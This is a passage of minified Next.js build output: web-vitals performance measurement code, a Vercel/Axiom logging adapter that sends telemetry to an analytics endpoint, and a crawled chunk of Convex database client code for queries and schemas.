n()})}),setTimeout(n,0))}))},x=0,I=1/0,M=0,N=function(e){e.forEach(function(e){e.interactionId&&(I=Math.min(I,e.interactionId),x=(M=Math.max(M,e.interactionId))?(M-I)/7+1:0)})},R=function(){"interactionCount"in performance||r||(r=h("event",N,{type:"event",buffered:!0,durationThreshold:0}))},j=[],k=new Map,A=0,D=[],F=function(e){if(D.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=j[j.length-1],n=k.get(e.interactionId);if(n||j.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};k.set(r.id,r),j.push(r)}j.sort(function(e,t){return t.latency-e.latency}),j.length>10&&j.splice(10).forEach(function(e){return k.delete(e.id)})}}},U=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},V=[200,500],W=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},C(function(){R();var n,i,o=f("INP"),s=function(e){U(function(){e.forEach(F);var t,n=(t=Math.min(j.length-1,Math.floor(((r?x:performance.interactionCount||0)-A)/50)),j[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,i())})},a=h("event",s,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,o,V,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){s(a.takeRecords()),i(!0)}),c(function(){A=0,j.length=0,k.clear(),i=p(e,o=f("INP"),V,t.reportAllChanges)}))}))},q=[2500,4e3],B={},$=function(e,t){t=t||{},C(function(){var n,r=O(),i=f("LCP"),o=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},s=h("largest-contentful-paint",o);if(s){n=p(e,i,q,t.reportAllChanges);var a=y(function(){B[i.id]||(o(s.takeRecords()),s.disconnect(),B[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return U(a)},!0)}),v(a),c(function(r){n=p(e,i=f("LCP"),q,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,B[i.id]=!0,n(!0)})})}})},G=[800,1800],H=function e(t){document.prerendering?C(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},X=function(e,t){t=t||{};var n=f("TTFB"),r=p(e,n,G,t.reportAllChanges);H(function(){var i=l();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),c(function(){(r=p(e,n=f("TTFB",0),G,t.reportAllChanges))(!0)}))})},z={passive:!0,capture:!0},K=new Date,Y=function(e,t){i||(i=t,o=e,s=new Date,Z(removeEventListener),J())},J=function(){if(o>=0&&o<s-K){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+o};a.forEach(function(t){t(e)}),a=[]}},Q=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){Y(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,z),removeEventListener("pointercancel",n,z)},addEventListener("pointerup",t,z),addEventListener("pointercancel",n,z)):Y(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Q,z)})},ee=[100,300],et=function(e,t){t=t||{},C(function(){var n,r=O(),s=f("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(s.value=e.processingStart-e.startTime,s.entries.push(e),n(!0))},l=function(e){e.forEach(u)},d=h("first-input",l);n=p(e,s,ee,t.reportAllChanges),d&&(v(y(function(){l(d.takeRecords()),d.disconnect()})),c(function(){n=p(e,s=f("FID"),ee,t.reportAllChanges),a=[],o=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},96791:(e,t,n)=>{"use strict";n.d(t,{A:()=>s,q:()=>o});var r=n(72604),i=n(5168);function o(e,t){let n=r.createContext(t);function o(e){let{children:t,...o}=e,s=r.useMemo(()=>o,Object.values(o));return(0,i.jsx)(n.Provider,{value:s,children:t})}return o.displayName=e+"Provider",[o,function(i){let o=r.useContext(n);if(o)return o;if(void 0!==t)return t;throw Error(`\`${i}\` must be used within \`${e}\``)}]}function s(e,t=[]){let n=[],o=()=>{let t=n.map(e=>r.createContext(e));return function(n){let i=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:i}}),[n,i])}};return o.scopeName=e,[function(t,o){let s=r.createContext(o),a=n.length;function u(t){let{scope:n,children:o,...u}=t,c=n?.[e][a]||s,l=r.useMemo(()=>u,Object.values(u));return(0,i.jsx)(c.Provider,{value:l,children:o})}return n=[...n,o],u.displayName=t+"Provider",[u,function(n,i){let u=i?.[e][a]||s,c=r.useContext(u);if(c)return c;if(void 0!==o)return o;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let i=n.reduce((t,{useScope:n,scopeName:r})=>{let i=n(e)[`__scope${r}`];return{...t,...i}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:i}),[i])}};return n.scopeName=t.scopeName,n}(o,...t)]}},97677:function(e,t,n){"use strict";var r=n(51647),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=n(70480),s=n(98039),a=i(n(59331)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals";class c extends a.default{constructor(){super(...arguments),this.provider="vercel",this.shouldSendEdgeReport=!0,this.region=r.env.VERCEL_REGION||void 0,this.environment=r.env.VERCEL_ENV||"production",this.token=void 0,this.axiomUrl=u}isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(s.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=c},98039:(e,t,n)=>{"use strict";var r,i=n(51647);Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,o=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,o),r=Date.now())},Math.max(t-(Date.now()-r),0))}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/59799-ec4b4979c0468129.js
body_size: 2327
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[59799],{59799:(e,t,r)=>{r.d(t,{dp:()=>I.dp,Op:()=>q,qQ:()=>I.qQ});var n=r(81136),i=r(71239),s=r(1681);function a(e,t){if("undefined"==typeof Convex||void 0===Convex.syscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");return JSON.parse(Convex.syscall(e,JSON.stringify(t)))}async function o(e,t){let r;if("undefined"==typeof Convex||void 0===Convex.asyncSyscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");try{r=await Convex.asyncSyscall(e,JSON.stringify(t))}catch(e){if(void 0!==e.data){let t=new i.i(e.message);throw t.data=(0,s.du)(e.data),t}throw Error(e.message)}return JSON.parse(r)}var u=r(17688),l=Object.defineProperty,c=(e,t,r)=>((e,t,r)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class d{constructor(){c(this,"_isExpression"),c(this,"_value")}}var h=Object.defineProperty;class y extends d{constructor(e){super(),((e,t,r)=>((e,t,r)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"inner"),this.inner=e}serialize(){return this.inner}}function m(e){return e instanceof y?e.serialize():{$literal:(0,s.cy)(e)}}let p={eq:(e,t)=>new y({$eq:[m(e),m(t)]}),neq:(e,t)=>new y({$neq:[m(e),m(t)]}),lt:(e,t)=>new y({$lt:[m(e),m(t)]}),lte:(e,t)=>new y({$lte:[m(e),m(t)]}),gt:(e,t)=>new y({$gt:[m(e),m(t)]}),gte:(e,t)=>new y({$gte:[m(e),m(t)]}),add:(e,t)=>new y({$add:[m(e),m(t)]}),sub:(e,t)=>new y({$sub:[m(e),m(t)]}),mul:(e,t)=>new y({$mul:[m(e),m(t)]}),div:(e,t)=>new y({$div:[m(e),m(t)]}),mod:(e,t)=>new y({$mod:[m(e),m(t)]}),neg:e=>new y({$neg:m(e)}),and:(...e)=>new y({$and:e.map(m)}),or:(...e)=>new y({$or:e.map(m)}),not:e=>new y({$not:m(e)}),field:e=>new y({$field:e})};function v(e,t,r,n){if(void 0===e)throw TypeError(`Must provide arg ${t} \`${n}\` to \`${r}\``)}var f=r(51923),b=Object.defineProperty;function w(e){throw Error("consumed"===e?"This query is closed and can't emit any more values.":"This query has been chained with another operator and can't be reused.")}Symbol.asyncIterator;class g{constructor(e){((e,t,r)=>((e,t,r)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"state"),this.state={type:"preparing",query:e}}takeQuery(){if("preparing"!==this.state.type)throw Error("A query can only be chained once and can't be chained after iteration begins.");let e=this.state.query;return this.state={type:"closed"},e}startQuery(){if("executing"===this.state.type)throw Error("Iteration can only begin on a query once.");("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let{queryId:e}=a("1.0/queryStream",{query:this.state.query,version:f.r});return this.state={type:"executing",queryId:e},e}closeQuery(){"executing"===this.state.type&&a("1.0/queryCleanup",{queryId:this.state.queryId}),this.state={type:"consumed"}}order(e){v(e,1,"order","order");let t=this.takeQuery();if("Search"===t.source.type)throw Error("Search queries must always be in relevance order. Can not set order manually.");if(null!==t.source.order)throw Error("Queries may only specify order at most once");return t.source.order=e,new g(t)}filter(e){v(e,1,"filter","predicate");let t=this.takeQuery();return t.operators.push({filter:m(e(p))}),new g(t)}limit(e){v(e,1,"limit","n");let t=this.takeQuery();return t.operators.push({limit:e}),new g(t)}[Symbol.asyncIterator](){return this.startQuery(),this}async next(){("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let e="preparing"===this.state.type?this.startQuery():this.state.queryId,{value:t,done:r}=await o("1.0/queryStreamNext",{queryId:e});return r&&this.closeQuery(),{value:(0,n.du)(t),done:r}}return(){return this.closeQuery(),Promise.resolve({done:!0,value:void 0})}async paginate(e){if(v(e,1,"paginate","options"),"number"!=typeof e?.numItems||e.numItems<0)throw Error(`\`options.numItems\` must be a positive number. Received \`${e?.numItems}\`.`);let t=this.takeQuery(),r=e.numItems,i=e.cursor,s=e?.endCursor??null,a=e.maximumRowsRead??null,{page:u,isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}=await o("1.0/queryPage",{query:t,cursor:i,endCursor:s,pageSize:r,maximumRowsRead:a,maximumBytesRead:e.maximumBytesRead,version:f.r});return{page:u.map(e=>(0,n.du)(e)),isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}}async collect(){let e=[];for await(let t of this)e.push(t);return e}async take(e){v(e,1,"take","n");if(!Number.isInteger(e)||e<0)throw TypeError("Arg 1 `n` to `take` must be a non-negative integer");return this.limit(e).collect()}async first(){let e=await this.take(1);return 0===e.length?null:e[0]}async unique(){let e=await this.take(2);if(0===e.length)return null;if(2===e.length)throw Error(`unique() query returned more than one result: 
 [${e[0]._id}, ${e[1]._id}, ...]`);return e[0]}}var x=r(32033);x.v.object({numItems:x.v.number(),cursor:x.v.union(x.v.string(),x.v.null()),endCursor:x.v.optional(x.v.union(x.v.string(),x.v.null())),id:x.v.optional(x.v.number()),maximumRowsRead:x.v.optional(x.v.number()),maximumBytesRead:x.v.optional(x.v.number())});var I=r(25789),$=Object.defineProperty;let q=()=>(function e(t,r){return new Proxy({},{get(n,i){if("string"==typeof i)return e(t,[...r,i]);if(i===u.QY){if(r.length<1){let e=[t,...r].join(".");throw Error(`API path is expected to be of the form \`${t}.childComponent.functionName\`. Found: \`${e}\``)}return"_reference/childComponent/"+r.join("/")}}})})("components",[]);var k=Object.defineProperty,C=(e,t,r)=>((e,t,r)=>t in e?k(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class j{constructor(e){C(this,"indexes"),C(this,"searchIndexes"),C(this,"vectorIndexes"),C(this,"validator"),this.indexes=[],this.searchIndexes=[],this.vectorIndexes=[],this.validator=e}index(e,t){return this.indexes.push({indexDescriptor:e,fields:t}),this}searchIndex(e,t){return this.searchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}),this}vectorIndex(e,t){return this.vectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}),this}self(){return this}export(){return{indexes:this.indexes,searchIndexes:this.searchIndexes,vectorIndexes:this.vectorIndexes,documentType:this.validator.json}}}function Q(e){return new j((0,x.d)(e)?e:x.v.object(e))}class E{constructor(e,t){C(this,"tables"),C(this,"strictTableNameTypes"),C(this,"schemaValidation"),this.tables=e,this.schemaValidation=t?.schemaValidation===void 0||t.schemaValidation}export(){return JSON.stringify({tables:Object.entries(this.tables).map(([e,t])=>{let{indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}=t.export();return{tableName:e,indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}}),schemaValidation:this.schemaValidation})}}new E({_scheduled_functions:Q({name:x.v.string(),args:x.v.array(x.v.any()),scheduledTime:x.v.float64(),completedTime:x.v.optional(x.v.float64()),state:x.v.union(x.v.object({kind:x.v.literal("pending")}),x.v.object({kind:x.v.literal("inProgress")}),x.v.object({kind:x.v.literal("success")}),x.v.object({kind:x.v.literal("failed"),error:x.v.string()}),x.v.object({kind:x.v.literal("canceled")}))}),_storage:Q({sha256:x.v.string(),size:x.v.float64(),contentType:x.v.optional(x.v.string())})},void 0)}}]);